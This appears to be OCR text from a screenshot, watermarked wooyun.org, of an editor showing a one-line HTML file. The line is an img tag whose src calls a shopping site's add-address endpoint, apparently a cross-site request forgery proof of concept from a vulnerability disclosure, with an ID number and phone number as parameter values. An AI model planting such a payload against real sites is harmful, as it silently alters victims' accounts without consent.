 nistrator\Desktop\表单.html - Sublime Text
选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) Preferences 帮助(H)
test.php × 表单.html ×
1 <img src=http://trade.metao.com/user/address/add?callback=jQuery190036022277178764195_1436261995013&
consignee=%E6%B5%8B%E8%AF%95&identification=511702197104207529&province=%E5%AE%89%E5%BE%BD%E7%9C%81&city=%E
5%90%88%E8%82%A5%E5%B8%82&district=%E5%B8%82%E8%BE%96%E5%8C%BA&address=%E6%B5%8B%E8%AF%95%E5%9C%B0%E
5%9D%80&zipcode=244001&phone=18898981212&is_default=0&_=1436261995015 />
2
3
www.wooyun.org